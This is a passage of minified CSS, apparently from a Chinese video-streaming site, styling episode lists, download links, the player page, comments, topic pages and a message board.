span{height:20px;line-height:20px;font-size:20px;color:#da1e2e}.content .con_c1 .yplx_c5{font-size:12px;color:#999;height:20px;line-height:20px}.content .con_c2title{padding:20px 0 0}.playlist-notice,.download-list{padding:0 10px;border:1px dashed #febf4b;background-color:#fff;margin-left:10px;margin-right:10px;margin-top:10px;margin-bottom:10px;width:815px;color:#888}.download-box{max-height:240px;overflow-y:auto}.download-box-border{box-shadow:10px 10px 10px 10px rgba(0,0,0,.7)}.playlist-notice p{line-height:3;border-bottom:1px dashed #ddd}.playlist-notice p:last-child{border:none}.playlist-notice p span{position:static;color:#febf4b;background:0 0}.playlist-notice p span.detail-group-tip{float:right;color:red;visibility:hidden}.playlist-notice p span.detail-group-tip.gt10{visibility:visible}.playlist-notice p span.detail-group-tip .fa{font-size:14px}.playlist-notice p a,.playlist-notice p a:hover{color:red;font-size:12px;margin-right:10px}.playlist-notice p a.playlist-order-desc{color:green}.con_juji_bg{background:#f3f3f3;border:1px solid #e3e3e3;border-top:none;padding:15px 0 30px 5px;color:#dadada;font-size:12px}.con_fenji{height:180px;overflow-y:auto}.con_juji_bg .con_c2_title li,.content .con_fjjq li{display:block;float:left;padding:0 10px;width:auto}.con_juji_bg .con_c2_title a,.content .con_fjjq a{display:block;display:inline;float:left;height:26px;line-height:26px;padding:0 10px;font-size:14px}.con_juji_bg .con_c2_title span,.content .con_fjjq span{display:block;float:left;line-height:26px}.con_juji_bg .con_c2_title span:last-of-type{display:none}.con_juji_bg .con_c2_title a:hover,.con_juji_bg .con_c2_title a.current,.content .con_fjjq a:hover,.content .con_fjjq a.current{background:#febf4b;color:#202e31;border-radius:3px;text-decoration:none}.con_juji_bg .con_c2_list{padding:0;overflow:hidden;margin-right:10px;background-color:#fff;width:837px;margin-left:10px;padding-top:10px}.con_juji_bg .con_c2_list::-webkit-scrollbar,.download-list .download-box::-webkit-scrollbar{width:6px;height:1px}.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb,.download-list .download-box::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.2);background:#febf4b}.con_juji_bg .con_c2_list::-webkit-scrollbar-track,.download-list .download-box::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.2);border-radius:10px;background:#fff}.con_juji_bg .con_c2_list.con_zy li{width:410px;height:38px;padding:0 10px 0 0}.con_juji_bg .con_c2_list.con_zy li a{width:400px;text-align:left;padding:0 0 0 10px}.more-content{margin-top:20px}.more-source{position:absolute;right:0}.con_juji_bg .con_c2_list li{width:156px;height:38px;text-align:center;font-size:14px;color:#333;float:left;margin:0 0 10px 10px;line-height:38px;display:inline;position:relative}.con_juji_bg .con_c2_list li.show-new-icon::after{content:'new';display:block;font-size:8px;background-color:red;color:#fff;height:12px;line-height:12px;text-align:center;width:20px;position:absolute;left:0;top:0}.con_juji_bg .con_c2_list li.show-new-icon::before{content:'';display:block;height:8px;background-color:red;width:8px;position:absolute;left:2px;top:8px;transform:rotate(-45deg)}.con_juji_bg .con_c2_list li a{background:#fff;border:1px solid #e1e1e1;width:150px;height:36px;float:left;border-radius:2px;overflow:hidden}.con_juji_bg .con_c2_list li a.active{background-color:#febf4b}.con_juji_bg .con_c2_list li a:hover{border:1px solid #febf4b;color:#202e31;text-decoration:none}.con_juji_bg .con_c2_list li a.active:hover{color:#fff}.con_juji_bg .con_c2_list span{background:url(../images/phb.png) no-repeat;position:absolute;right:3px;top:-8px;width:16px;height:17px}.con_juji_bg .con_c2_list .con_c2_btn{background-position:0 -657px}.con_juji_bg .con_c2_list .con_c2_btn1{background-position:0 -694px}.content .con_c3 .nytitle{padding:20px 0 0}.content .con_c3 .nytitle .ny_title_tab li a{font-size:20px}.content .con_c3 .nytitle .ny_title_tab li a.current,.content .con_c3 .nytitle .ny_title_tab li a:hover{border-bottom:3px solid #febf4b;color:#202e31;font-size:20px}.content .ny_title_tab li,.jzhb .ny_title_tab li{padding:0 10px 0 0}.content .ny_title_tab span,.jzhb .ny_title_tab span{display:block;float:left;color:#e0e0e0;padding:0 10px 0 0}.content .con_c3_tab{height:202px;padding:20px 0 0;width:885px;position:relative}.content .con_c3_tab img{max-width:202px;_width:expression(this.width > 202 ? "202px":this.width)}.content .con_c3_tab .con_c3_more{position:absolute;top:-25px;right:20px;font-size:14px;background:url(../images/ico_more.png) left 3px no-repeat;padding:0 0 0 17px}.content .con_c3_tab .con_c3_more a,.content .con_c3_tab .con_c3_more a:hover{font-size:14px;color:#febf4b}.content .con_c3_list li{float:left;width:202px;height:202px;padding:0 15px 0 0}.content .con_c3_list li p{float:left}.content .con_c3_list1 li{border-bottom:1px dashed #edecec;width:550px;float:left;height:42px;line-height:42px;color:#686767;font-size:18px;position:relative;margin:0 30px 0 0;display:inline}.content .con_c3_list1 a,.content .con_c3_list1 a{color:#686767;font-size:18px}.content .con_c3_list1 span,.content .con_ztq_list1 span{background:url(../images/phb.png) no-repeat 0 -760px;display:inline-block;width:24px;height:40px;position:absolute;right:0;top:0}.content .con_c3_list1 a:hover,.content .con_ztq_list1 a:hover{color:#e13f3d;font-size:18px}.content .con_c3_list1 a:hover span,.content .con_ztq_list1 a:hover span{background:url(../images/phb.png) no-repeat 0 -805px}.content .detail-banner-wrapper{margin-top:20px}#content{padding:10px 0;line-height:1.6}.download-list{font-size:14px}.download-list li{overflow:hidden;padding-top:8px;padding-bottom:8px;line-height:30px;border-bottom:1px solid #eee}.download-item-name{display:block;width:150px;float:left;cursor:pointer;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.download-item-name input{display:none}.download-item-name i{font-size:18px;width:20px}.download-item-name .fa-check-square-o,.download-item-name input:checked+.fa-square-o{display:none}.download-item-name input:checked+.fa-square-o+.fa-check-square-o{display:inline-block}.download-item-link{width:388px;float:left;position:relative}.download-item-link-cover{position:absolute;width:100%;height:100%;left:0;top:0}.download-item-link input{width:100%;border-radius:3px;background-color:#f0f0f0;text-indent:10px;line-height:30px;height:30px;color:#666}.download-item-link textarea{width:0;height:0}.download-item-link a{color:#666;text-decoration:underline}.download-item-link a:hover{color:#f60}.download-item-buttons{width:250px;float:right;text-align:right}.download-item-buttons a{display:inline-block;line-height:30px;padding-left:5px;padding-right:5px;margin-right:5px;background-color:#febf4b;color:#fff;border-radius:3px}.download-item-buttons a.download-xunlei,.download-item-buttons a.download-xunlei-all{background-color:#2295ed}.download-item-buttons a.download-copy,.download-item-buttons a.download-copy-all{background-color:green}.download-item-buttons a:hover{background-color:#f60;text-decoration:none}.content .right{width:300px;overflow:hidden}.content .right .ad{padding:0}.con_list_img{width:325px}.con_list_img li{height:162px;width:84px;float:left;padding:20px 24px 0 0}.con_list_img p{width:84px;overflow:hidden}.con_list_img .name{height:20px;line-height:20px}.con_list_img .ms{color:#888;height:18px;line-height:18px;font-size:12px}.con_list_news{padding:10px 0 0}.con_list_news li{position:relative;*zoom:1;display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:30px;line-height:30px}.con_list_news a{font-size:14px}.con_list_news .dot{position:relative;width:3px;height:3px;background-color:#959595;top:-3px;margin-right:5px;display:inline-block;line-height:0;font-size:0;overflow:hidden;letter-spacing:normal}.con_list_phb{width:300px;padding:15px 0 0}.con_list_phb .more{float:right;font-size:14px;margin-top:10px;width:auto;color:#202e31}.con_list_phb .list_one{height:125px;width:300px;overflow:hidden;position:relative}.con_list_phb .list_one span{position:absolute;top:0;left:0;width:30px;height:30px;background:#febf4b;display:block;color:#202e31;text-align:center;line-height:30px;font-size:16px}.con_list_phb li{display:block;width:300px;height:20px;margin-bottom:10px;*margin-bottom:6px;_margin-bottom:6px;position:relative}.con_list_phb .list_no1_con{float:right;width:200px}.con_list_phb .no1_tv_title{height:24px;line-height:24px;overflow:hidden;width:200px}.con_list_phb .top_desc{line-height:20px;height:40px;overflow:hidden;color:#a9a9a9;font-size:12px;width:200px}.con_list_phb .pview{height:24px;line-height:24px;width:200px;overflow:hidden;color:#666;font-size:12px}.con_list_phb .top_btn{height:30px;width:80px;line-height:30px;text-align:center;overflow:hidden;background:#febf4b;color:#202e31;display:inline-block;top:90px;left:100px}.con_list_phb i{position:absolute;width:20px;height:20px;background:#bbb;display:block;text-align:center;line-height:20px;color:#fff;left:0;top:0;font-style:normal}.con_list_phb .active{background:#febf4b;color:#202e31}.con_list_phb span{float:right;font-size:12px;color:#a9a9a9;font-family:Arial}.con_list_phb .list_two a{padding:0 0 0 30px;width:160px;overflow:hidden;height:20px;display:block}.con_c4 .all_Comments{position:relative}.con_c4 .comment_yp{background:url(../images/ico_edit.png) left 3px no-repeat;position:absolute;right:0;top:-30px;padding:0 0 0 20px}.con_c4 .np_width{width:820px}.comment_list .np_post{position:relative;padding-left:50px;vertical-align:top;border-bottom:solid 1px #ddd}.np_avatar{width:40px;height:40px;border-radius:20px;position:absolute;top:20px;left:0}.np_post_header{overflow:hidden;font-size:12px;height:20px;line-height:20px;padding:15px 0 0}.np_post_header.taici_info{width:30%;height:auto;overflow:hidden;float:right}.np_post_header .np_user{font-weight:700;font-size:14px}.np_post_header .n_time{padding:0 0 0 20px;color:#adadad}.np_post_content{overflow:hidden;margin-top:6px;font-size:14px;line-height:24px;word-break:break-all;color:#4b4b4b}.np_post_content.taici_info{width:60%;height:auto;overflow:hidden;float:left}.np_post_footer{margin-top:3px;line-height:22px;overflow:hidden}.np_post_footer .np_btn{color:#999;font-size:14px;display:inline-block;padding-right:30px}.np_post_footer .np_btn .digg_num{color:red}.np_post_footer .np_btn.comment-report{float:right;padding-right:10px}.cmt_form_reply{display:none;padding-top:10px}.comment-reply-open i{transform:rotateX(180deg)}.np_reply{padding:20px 0 0}.np_reply .comment_list h3{line-height:80px;font-size:14px;color:#999}.np_reply_box_content{border:1px solid #ddd;height:60px;padding:10px;overflow:hidden;position:relative}.np_reply .top_textarea{width:100%;height:50px;border:0;outline:none;resize:none;display:inline-block;font-size:14px}.np_reply .nytitle{margin-bottom:10px}.np_reply .np_title{font-size:20px;font-weight:100;margin-bottom:5px;line-height:25px;height:25px}.np_reply .np_title a{font-size:13px;float:right}.np_reply .np_title strong{float:left;font-weight:400}.np_reply .np_title span{float:left;font-size:13px;margin-left:10px;color:#c2c0c0}.np_reply .np_title span a:hover{color:#df7070}.np_reply .np_title span a{color:#c2c0c0;font-size:13px;float:none}.np_reply_box_footer{border:1px solid #ddd;border-top:none;height:40px;line-height:40px;padding:0 0 0 20px}.np_reply_box_footer .cmt_text{width:130px;border:1px solid #d0d0d0;margin:0 0 2px 5px;height:30px;line-height:30px;padding:0 0 0 10px;color:#666;display:inline-block;vertical-align:middle}.np_reply_box_footer .comment-verify-img{height:30px;width:auto;display:inline-block;vertical-align:middle;margin-bottom:2px;margin-left:10px}.np_reply_box_footer a{background:url(../images/phb.png) no-repeat;padding:0 20px 0 30px}.np_reply_box_footer .np_wb{background-position:0 -850px}.np_reply_box_footer .np_qq{background-position:0 -882px}.np_reply_box_footer .np_yk{background-position:0 -914px}.np_reply_box_footer .np_buttom{height:40px;background:#febf4b;width:100px;font-size:22px;color:#202e31;line-height:40px;text-align:center;cursor:pointer}.bofbg{height:676px;background:url(../images/bofbg.png) repeat-x #181818;margin:50px 0 0}.bof_con{padding-top:0}.bof_con .bof_top{background:#1f1f1f}.bof_con .bof_top .left{background:url(../images/bf.png) no-repeat;height:675px;width:915px;padding-right:4px;position:relative}.bof_con .bof_top.player-open .left{width:100%;background-size:cover}.bof_con .bof_top .bof_mbx{left:20px;top:0;color:#595959;position:absolute;width:850px}.bof_con .bof_top .bof_mbx a:hover{color:#fff}.bof_con .bof_btn_bof{background:url(../images/bf-btn1.png) no-repeat;width:158px;height:131px;float:left}.bof_con .bof_top i{background:url(../images/bf-btn.png) no-repeat;width:150px;height:131px;display:block}.bof_con .bof_top .bof_iqiyi{background-position:0 0}.bof_con .bof_top .bof_qq{background-position:-151px 0}.bof_con .bof_top .bof_youku{background-position:-302px 0}.bof_con .bof_top .bof_letv{background-position:0 -132px}.bof_con .bof_top .bof_pptv{background-position:-151px -132px}.bof_con .bof_top .bof_tudou{background-position:-302px -132px}.bof_con .bof_top .bof_funshion{background-position:0 -264px}.bof_con .bof_top .bof_sohu{background-position:-151px -264px}.bof_con .bof_top .bof_sina{background-position:-302px -264px}.bof_con .bof_top .bof_imgo{background-position:0 -401px}.bof_con .bof_top .bof_pps{background-position:-151px -401px}.bof_con .bof_top .bof_baofeng{background-position:-302px -401px}.bof_con .bof_top .bof_56{background-position:0 -532px}.bof_con .bof_top .bof_1905{background-position:-151px -532px}.bof_con .bof_top .bof_ku6{background-position:-302px -532px}.bof_con .bof_top .maskbg,.bof_con .bof_top .wz{top:105px;height:26px;left:0;line-height:26px;color:#fff;width:140px;padding:0 0 0 10px;position:absolute}.bof_con .bof_top .right{width:281px}.bof_con .bof_top.player-open .right{display:none}.bof_con .bof_top .right .r_bof_title{height:39px;line-height:39px;padding:0 0 0 20px;overflow:hidden;background:url(../images/bof-bg.jpg)}.bof_con .bof_top .right .r_bof_title li{float:left;text-align:center;padding:6px 0 0;color:#ccc}.bof_con .bof_top .right .r_bof_title a{color:#ccc;padding-left:10px;padding-right:10px}.bof_con .bof_top .right .r_bof_title a:hover{color:#fff;text-decoration:none}.bof_con .bof_top .right .r_bof_title a.current{background:#1f1f1f;height:32px;display:block;float:left;color:#fff;border-bottom:1px solid #1f1f1f;border-left:1px solid #414141;border-right:1px solid #414141;border-top:1px solid #414141}.bof_tab_zy,.player-right-box{height:618px;overflow:scroll;overflow-x:hidden;padding:10px 0 0 9px}.bof_tab_zy li{padding:12px 0 0;font-size:12px;line-height:22px;color:#b6b6b6}.bof_tab_zy li a{font-size:12px;color:#898989;background:#272727;padding:5px 10px;display:block}.bof_tab_zy li a:hover,.bof_tab_zy li a.on{background:#febf4b;color:#202e31;text-decoration:none;font-weight:700}.bof_con .r_tab_bof{padding:0 0 0 20px}.bof_con .r_tab_bof1{height:618px;overflow:scroll;overflow-x:hidden;padding:20px 0 0 9px}.bof_con .r_tab_bof1 li{width:50px;height:40px;text-align:center;line-height:42px;float:left;padding:0 1px 1px 0}.tab_bof_num{background:url(../images/ico_arrow.png) no-repeat;position:absolute;bottom:-15px;width:26px;height:14px;left:15px;z-index:110;display:none}.bof_con .tab_bof_bg{background:#222;border:1px solid #515151;position:absolute;top:54px;width:220px;padding:5px 10px;color:#909090;font-size:12px;text-align:left;line-height:22px;display:none;z-index:9}.bof_con .tab_l_bg{left:0}.bof_con .tab_l_bg1{left:-40px}.bof_con .tab_l_bg2{left:-100px}.bof_con .tab_l_bg3{left:-140px}.bof_con .tab_l_bg4{left:-190px}.bof_con .r_tab_bof1 a{background:#2c2c2c;display:block;float:left;width:50px;height:40px;color:#fff;font-size:16px;position:relative}.bof_con .r_tab_bof1 a:hover{background:#555;text-decoration:none}.bof_con .r_tab_bof1 a:hover .tab_bof_bg,.bof_con .r_tab_bof1 a:hover .tab_bof_num{display:block}.bof_con .bof_top .right .r_title{height:46px;line-height:46px;color:#e7e7e7;font-size:14px;font-weight:700}.bof_con .bof_top .r_list li{height:188px;float:left;padding:0 24px 0 0;width:97px}.bof_con .bof_top .r_list a img{border:1px solid #1f1f1f}.bof_con .bof_top .r_list a:hover img{border:1px solid #606060}.bof_con .bof_top .r_list .name{height:16px;line-height:16px;padding:4px 0 0;width:97px;overflow:hidden}.bof_con .bof_top .r_list .name a{color:#999;font-size:12px}.bof_con .bof_top .r_list .name a:hover{color:#ccc}.bof_con .bof_top .bof_btn{background:url(../images/phb.png) no-repeat 0 -436px;color:#666;padding:0 0 0 20px;height:22px;line-height:22px;font-size:12px}.bof_con .left{width:870px;overflow:hidden}.bof_con .bof_mbx{height:56px;padding:20px 0 0;color:#636363}.bof_con .bof_mbx h3{height:26px;line-height:26px;color:#2a2a2a;font-size:18px}.bof_con .bof_mbx a{padding:0 5px;color:#636363}.bof_con .bof_mbx span{padding:0 5px}.bof_con .bof_mbx a:hover{color:#e13f3d}.bof_con .bof_info{background:#f2f2f2;height:306px}.bof_con .bof_info img{float:left}.bof_con .bof_info p{float:right;padding:0 15px 0 0;width:600px}.bof_con .bof_info .name{color:#333;font-size:24px;height:36px;line-height:36px;padding:15px 15px 15px 0}.bof_con .bof_info .time{color:#666;font-size:14px;padding:0 15px}.bof_con .bof_info .bof_pf{font-size:24px}.bof_con .bof_info .small_pf{font-size:18px}.bof_con .bof_info .bq,.bof_con .bof_info .dy{height:30px;line-height:30px;color:#2a2a2a}.bof_con .bof_info .bq a{border:1px solid #bfbfbf;background:#fff;display:inline-block;padding:0 8px;margin:0 5px 0 0;height:22px;line-height:22px}.bof_con .bof_info .bq a:hover{border:1px solid #e13f3d;text-decoration:none}.bof_con .bof_info .dy span,.bof_con .bof_info .bq span,.bof_con .bof_info .jianjie span{color:#666}.bof_con .bof_info .dy a{padding:0 8px 0 0}.bof_con .bof_info .jianjie{line-height:24px}.bof_con .bof_info .bof_fjjs{background:url(../images/phb.png) no-repeat 0 -459px;padding:10px 20px 0}.bof_con .bof_bot{padding:20px 0 0}.bof_con .bof_list{width:900px}.bof_con .bof_list li{width:160px;float:left;margin:20px 16px 0 0;height:263px;background:#f2f2f2;display:inline;position:relative}.bof_con .bof_list li a{display:block;position:relative}.bof_con .bof_list li a img{display:block}.bof_con .bof_list p{padding-left:10px;width:140px;overflow:hidden}.bof_con .bof_list .name{height:22px;line-height:22px;padding-top:3px}.bof_con .bof_list .ms{color:#666;height:18px;line-height:18px;font-size:12px}.bof_con .bof_list .wz{float:right;border-radius:3px;height:16px;font:12px/15px Tahoma,Helvetica,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;margin-right:4px;margin-top:4px;padding:0 5px;background:rgba(0,0,0,.6);overflow:hidden;position:absolute;bottom:5px;color:#fff;right:3px}.bof_con .right{width:300px;overflow:hidden}.bof_con .tvplay_list{padding:20px 0 0}.bof_con .tvplay_list .list_one{height:125px;width:300px;overflow:hidden;position:relative}.bof_con .tvplay_list .list_one span{position:absolute;top:0;left:0;width:30px;height:30px;background:#febf4b;display:block;color:#202e31;text-align:center;line-height:30px;font-size:16px}.bof_con .tvplay_list li{display:block;width:290px;height:20px;margin-bottom:10px;*margin-bottom:6px;_margin-bottom:6px;position:relative}.bof_con .tvplay_list .list_no1_con{float:right;width:200px}.bof_con .tvplay_list .no1_tv_title{height:24px;line-height:24px;overflow:hidden;width:200px}.bof_con .tvplay_list .top_desc{line-height:20px;height:40px;overflow:hidden;color:#a9a9a9;font-size:12px;width:200px}.bof_con .tvplay_list .pview{height:24px;line-height:24px;width:200px;overflow:hidden;color:#666;font-size:12px}.bof_con .tvplay_list .top_btn{height:30px;width:80px;line-height:30px;text-align:center;overflow:hidden;background:#febf4b;color:#202e31;display:inline-block;top:90px;left:100px}.bof_con .tvplay_list i{position:absolute;width:20px;height:20px;background:#bbb;display:block;text-align:center;line-height:20px;color:#fff;left:0;top:0;font-style:normal}.bof_con .tvplay_list .active{background:#febf4b;color:#202e31}.bof_con .tvplay_list span{float:right;font-size:12px;color:#a9a9a9;font-family:Arial}.bof_con .tvplay_list .list_two a{padding:0 0 0 30px;width:200px;overflow:hidden;height:20px;display:block}.bof_con .right .ad{padding:20px 0 0}.player-right-box{padding:0;padding-top:10px;overflow-y:hidden;position:relative}.player-right-box dl{font-size:12px;border-bottom:1px solid #333}.player-right-box dl.highlight{background-color:#333}.player-right-box dt{height:50px;line-height:50px;color:#fff;overflow:hidden;padding-left:10px;padding-right:3px;cursor:pointer}.player-right-box dt span{float:right}.player-right-box dt span a{color:#ccc}.player-right-box dd{overflow:hidden;padding-top:10px;background-color:#101010;border-top:1px dashed #333;display:none}.player-right-box dd a{display:inline-block;width:75px;background-color:#060606;font-size:12px;text-align:center;line-height:24px;height:24px;border-radius:3px;float:none;margin-left:10px;margin-bottom:8px;color:#fff;overflow:hidden}.player-right-box dd.auto-width-1 a,.player-right-box dd.auto-width-2 a{width:auto;max-width:110px;padding-left:5px;padding-right:5px}.player-right-box dd.auto-width-1 a{max-width:250px}.player-right-box dd a.on{background-color:#febf4b;color:#333}.player-right-box dd a:hover{background-color:#f60;text-decoration:none;color:#fff}.group-switch{overflow:hidden;padding-bottom:10px;border-bottom:1px dashed #999;margin-bottom:10px}.group-switch ul{width:auto}.group-switch-item{float:left;background-color:#060606;width:auto;font-size:12px;line-height:24px;height:24px;border-radius:3px;padding-left:5px;padding-right:5px;margin-left:5px;margin-right:5px;color:#fff;cursor:pointer}.group-switch-item.current{background-color:#febf4b;color:#333}.group-switch-item:hover{background-color:#febf4b;text-decoration:none;color:#fff}.group-content{overflow:hidden}.play-list-group-switch-item{font-size:14px;background-color:#999}.player-list-group-tip{text-align:center;color:#fff;margin-bottom:10px;display:none}.player-list-group-tip.show{display:block}.amus .left{border-right:1px solid #eaeaea;width:856px;padding:20px 0 0}.amus .left_list li{height:228px;padding:20px 0;border-bottom:1px solid #d9d9d9;width:820px}.amus .left_list li img{float:right;width:152px;border:1px solid #ccc}.amus .left_list li p{width:635px;overflow:hidden}.amus .left_list .name{height:30px;line-height:30px;font-size:24px}.amus .left_list .name a:hover{font-size:24px}.amus .left_list .time{height:30px;line-height:30px;color:#666;font-size:14px;font-family:Arial}.amus .left_list .ms{height:104px;line-height:26px;font-size:16px;color:#666;padding:10px 0 0}.amus .left_list .gjc{padding:26px 0 0;height:24px;line-height:24px;color:#999;font-size:12px}.amus .left_list .gjc a{color:#999;font-size:12px;padding:0 5px}.amus .left_list .gjc a:hover{color:#e13f3d}.amus .right{width:302px;border-left:1px solid #eaeaea;position:relative;left:-1px;padding:40px 0 0 40px;overflow:hidden}.amus .r_title{background:url(../images/small-nav.png) no-repeat -136px -96px;height:39px;width:96px;color:#fff;line-height:26px;text-align:center}.amus .right .r_top_img{position:relative;width:300px;height:480px}.amus .right .r_img{width:300px;height:300px;overflow:hidden;padding:15px 0 0}.amus .right .r_name{width:260px;position:absolute;left:12px;top:243px;background:#fff;padding:12px 10px;text-align:center;height:48px}.amus .right .r_name a,.amus .right .r_name a:hover{font-size:18px;font-weight:700}.amus .right .ms{font-size:14px;line-height:22px;height:44px;width:260px;overflow:hidden;padding:0 0 0 28px;display:block;color:#666}.amus .right .line{margin-top:10px}.amus .right .r_name1{height:30px;line-height:30px;width:260px;overflow:hidden;font-weight:700;display:block;border-top:1px dashed #d9d9d9;margin-left:28px}.amus .right .more{padding:10px 0 0}.amus .r_title_jg{margin:20px 0 0}.amus .r_bottom li{position:relative;padding:10px 0 0 40px;width:260px}.amus .r_bottom i{position:absolute;left:10px;top:12px;font-size:26px;color:#f90541;font-family:helvetica;font-style:normal}.amus .r_bottom h3{line-height:30px}.amus .r_bottom h3 a,.amus .r_bottom h3 a:hover{font-size:16px;font-weight:700}.amus .r_bottom .ms01{height:48px;line-height:24px;overflow:hidden;width:270px;color:#666}.amus .right .line01{background:url(../images/small-nav.png) no-repeat 0 -226px;width:300px;height:14px}.amus .l_titlte{height:45px;line-height:45px;text-align:center;font-size:24px}.amus .l_time{height:20px;line-height:20px;padding:0 0 15px;border-bottom:1px solid #d9d9d9;text-align:center;color:#999;font-size:12px}.amus .l_time a{color:#999}.amus .l_time a:hover{font-size:12px}.amus .l_time span{padding:0 10px}.amus .l_titlte,.amus .l_time,.amus .l_con p,.amus .l_fx{width:820px}.amus .l_con p{text-indent:2em;line-height:30px;font-size:18px;padding:10px 0;text-align:left}.amus .l_con{text-align:left;margin-top:10px;padding-right:10px}.amus .l_con img{padding:20px 0 0;display:block;width:60%;max-width:100%!important;margin-left:auto;margin-right:auto;cursor:pointer}.amus .l_con span{display:block;font-weight:700;height:24px;line-height:24px;font-size:16px}.amus .l_fx{margin:50px 0 0;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;height:54px;line-height:54px}.amus .l_fx .l_bq{color:#999;font-size:14px}.amus .l_fx .l_bq a,.amus .l_fx .l_bq a:hover{padding:0 5px}.amus .l_fx .l_rfx{padding:8px 0 0}.amus .left.resize{width:920px}.amus .resize .l_titlte,.amus .resize .l_time,.amus .resize .l_con p,.amus .resize .l_fx{width:884px}.zhuanti{width:1200px;overflow:hidden;padding:0}.zhuanti .zt_con{width:1200px}.zhuanti .zt_con li{width:580px;height:auto;float:left;padding:25px 0}.zhuanti .zt_con li:nth-child(2n){float:right}.zhuanti .zt_con a{display:block;width:580px;text-align:center;position:relative}.zhuanti .zt_con a div{width:100%;height:260px}.zhuanti .zt_con a div img{width:100%}.zhuanti .zt_con p{display:block;width:400px;height:50px;line-height:50px;overflow:hidden;text-align:center;background:url(../images/zt_bg_01.png) center no-repeat;color:#febf4b;font-size:24px;position:absolute;left:50%;bottom:-25px;margin-left:-200px}.zt_mbox{height:38px;line-height:38px;background:#f4f6f5;padding-top:50px}.zt_mbox .zt_mbox_con{width:1200px;margin:0 auto;color:#333}.zt_mbox span,.zt_mbox a{padding:0 8px}.zt_banner{position:relative}.zt_banner .zt_cover{max-width:100%;display:block;margin:0 auto}.zt_box{width:1200px;margin:0 auto;overflow:hidden}.zt_b{width:700px;height:80px;overflow:hidden;overflow:hidden;margin:0 auto;position:absolute;bottom:-40px;left:50%;margin-left:-350px}.zt_b span{display:block;float:left;width:auto;height:80px;overflow:hidden;line-height:80px;color:#febf4b;text-align:center;font-size:35px}.zt_b span.zt_b_left{width:30px;background:url(../images/banner_b_l.png) center no-repeat}.zt_b span.zt_b_right{width:30px;background:url(../images/banner_b_r.png) center no-repeat}.zt_b span.zt_b_middle{width:640px;background:#202e31}.zt_con_fx{position:relative;height:442px}.zt_con_fx .maskbg{position:absolute;right:0;bottom:10px;width:280px;height:44px;border-radius:30px}.bdsharebuttonbox{right:10px;bottom:13px;color:#fff;line-height:37px}.ztinfo_con{padding:0 0 20px}.ztinfo_con .ztinfo_title{height:72px;line-height:72px;font-size:48px;color:#32425c;font-weight:700;text-align:center;background:url(../images/zt-line.jpg) repeat-x 0 40px;margin:30px 0 0}.ztinfo_title .ztinfo_titlebg{background:#ebebeb;padding:0 20px}.ztinfo_title .ztinfo_c1{font-size:60px;padding:0 15px}.ztinfo_dd{background:url(../images/zt-dd.png) no-repeat center 0;width:776px;height:59px;margin:20px 0 0 166px;padding:20px 20px 0 70px;color:#fff;font-size:15px;line-height:24px;overflow-y:auto}.ztinfo_conlist{padding:70px 0 130px}.ztinfo_con .ztinfo_list{width:1226px;height:307px}.ztinfo_con .ztinfo_top{padding-top:30px}.ztinfo_con li{height:277px;width:178px;float:left;padding-top:26px;padding-right:26px}.ztinfo_con .ztinfo_imglist{position:relative;width:178px;height:215px;overflow:hidden;display:block}.ztinfo_con a.ztinfo_imglist .ztinfo_btn{background:url(../images/play.png) center no-repeat;width:70px;height:70px;position:absolute;left:50%;top:50%;margin:-35px 0 0 -35px;display:none}.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn{display:block}.ztinfo_con .ztinfo_img{height:215px;overflow:hidden}.ztinfo_con .ztinfo_namebg{background:url(../images/zt-dd.png) no-repeat 0 -89px;width:170px;height:53px;padding:8px 0 0 8px}.ztinfo_con .ztinfo_border{border-bottom:1px solid #cdcdcd}.ztinfo_con .ztinfo_border1{border-top:1px solid #cdcdcd}.ztinfo_con .ztinfo_namebg p{width:165px;overflow:hidden}.ztinfo_con .ztinfo_name{height:24px;line-height:24px}.ztinfo_con .ztinfo_name a{font-size:18px}.ztinfo_con .ztinfo_ms{height:22px;line-height:22px;color:#7e7e7e;font-size:14px}.ztinfo_foot{border-top:1px solid #ccc;text-align:center;padding:20px 0;color:#666;line-height:24px}.map_box{margin-top:10px;border:1px solid #ddd;background-color:#fff}.sitemap_con{overflow:hidden;font-size:14px}.sitemap_con h2{height:40px;line-height:40px;overflow:hidden;font-size:16px;font-weight:700;padding:0 15px;font-family:microsoft yahei;border-bottom:1px solid #f0f0f0;background-color:#f9f9f9}.sitemap_con h2 a{font-size:16px}.sitemap_list{width:1158px;line-height:24px;overflow:hidden;padding:19px;border-bottom:1px solid #eee}.sitemap_list dt{float:left;width:65px;overflow:hidden;font-weight:700;color:#febf4b;font-size:16px}.sitemap_list dd{float:right;width:1090px;overflow:hidden}.sitemap_list li{width:149px;float:left}.sitemap_list h3 a{font-size:15px}.message_con{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.messages_title{border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#f9f9f9;height:30px;line-height:30px;padding:0 0 0 20px;font-size:14px;font-weight:700}.message_c1{padding:30px}.message_c1 .mes_c1{color:#666;line-height:24px;padding:0 0 20px}.message_c1 .textarea-wrap{border:1px solid #b6b6b6;width:100%}.message_c1 .gb_content{padding:5px 10px;font-size:14px;line-height:24px;color:#9c9c9c;height:80px;overflow:hidden;display:block;float:none;width:calc(100% - 20px);border:none}.message_c1 .textarea-bottom{margin-top:20px;overflow:hidden}.message_c1 .textarea-bottom .mac_verify,.message_c1 .textarea-bottom .mac_verify_img{float:left;margin-right:15px;width:120px;height:36px;line-height:36px;text-align:center;border:1px solid #ddd}.message_c1 .mes_button{width:120px;height:36px;background:#febf4b;text-align:center;line-height:36px;color:#202e31;font-size:16px;margin:0;cursor:pointer}.mes_c2{padding:0 30px}.mes_c2 li{padding-bottom:15px;border-bottom:1px solid #eee}.mes_c2_top{position:relative;padding:0 0 0 60px}.mes_c2_bot{border:1px solid #ddd;padding:15px;margin:20px 0 20px 60px}.mes_name{line-height:28px;height:28px;color:#0053a5}.mes_c2_con{}.child-type-box{margin:20px auto 0;height:90px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;padding:12px 0}.child-type-box .child-type-main{width:1200px;margin:0 auto}.child-type-box .mbx_one{width:376px;padding:0 